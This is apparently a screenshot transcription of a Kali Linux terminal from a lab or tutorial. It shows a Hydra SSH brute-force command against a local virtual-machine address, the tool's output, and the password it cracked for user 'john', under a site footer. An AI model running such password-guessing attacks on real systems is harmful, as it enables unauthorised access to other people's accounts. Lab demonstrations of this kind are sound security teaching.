 File Machine View Input Devices Help
1 2 3 4
SSH - HYDRA
File Actions Edit View Help
SSH - HYDRA × kali@kali: ~/Desktop ×
(kali㉿kali)-[~/Documents]
$ sudo hydra -l john -P passlist.txt 10.0.2.6 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-14 13:39:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.0.2.6:22/
[22][ssh] host: 10.0.2.6 login: john password: r3v_m4lwh3r3_k1nG!!
Copyright © 2023 PBER | Powered by PBER